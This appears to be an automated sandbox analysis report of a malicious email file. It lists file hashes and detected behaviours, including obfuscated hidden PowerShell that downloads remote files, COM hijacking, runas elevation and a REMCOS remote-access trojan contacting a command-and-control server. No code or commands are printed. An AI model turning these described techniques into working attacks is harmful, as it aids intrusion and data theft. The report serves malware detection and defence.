
| File name: | backup-message-172.16.20.182_9045-5360142.eml |
| Full analysis: | https://app.any.run/tasks/c081465b-d356-438f-9b6d-2bd3141b3b92 |
| Verdict: | Malicious activity |
| Threats: | Remote access trojans (RATs) are a type of malware that enables attackers to establish complete to partial control over infected computers. Such malicious programs often have a modular design, offering a wide range of functionalities for conducting illicit activities on compromised systems. Some of the most common features of RATs include access to the users’ data, webcam, and keystrokes. This malware is often distributed through phishing emails and links. |
| Analysis date: | November 03, 2025, 08:48:41 |


| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with CRLF line terminators |
| MD5: | B1CB2F471DB5A249668F0FA7C075464B |
| SHA1: | 6907CDAC98527AAC66CA2924223C26E091B4FBAF |
| SHA256: | B24046D00642DE7EBC86A5B91FDB0BB9611EE4B18B53CBD907CD6DA30B5F8887 |
| SSDEEP: | 768:B89Vp8TSdNRnZFk68rFBcZLxqJYjq2me6PKiiLcLyezz:q+TSzRnTkHRBchxqmjqFjLKcLhv |


MALICIOUS
Generic archive extractor

- runas.exe (PID: 7620)

Run PowerShell with an invisible window
- powershell.exe (PID: 2960)

PHISHING has been detected (SURICATA)
- svchost.exe (PID: 2276)
PowerShell executes remote file download (POWERSHELL)
- powershell.exe (PID: 2960)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 2960)
REMCOS mutex has been found
- msiexec.exe (PID: 8020)
Connects to the CnC server
- msiexec.exe (PID: 8020)
REMCOS has been detected (SURICATA)
- msiexec.exe (PID: 8020)
SUSPICIOUS
Starts another process probably with elevated privileges via RUNAS.EXE
- runas.exe (PID: 7620)
Base64-obfuscated command line is found
- cmd.exe (PID: 7640)
Escape characters obfuscation (POWERSHELL)
- powershell.exe (PID: 2960)
- powershell.exe (PID: 7924)
Get information on the list of running processes
- cmd.exe (PID: 7640)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7640)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 2960)
- powershell.exe (PID: 7924)
Potential Corporate Privacy Violation
- svchost.exe (PID: 2276)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 2960)
- powershell.exe (PID: 7924)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 2960)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7924)
- powershell.exe (PID: 2960)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 7924)
Connects to unusual port
- msiexec.exe (PID: 8020)
Contacting a server suspected of hosting an CnC
- msiexec.exe (PID: 8020)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 2960)
INFO

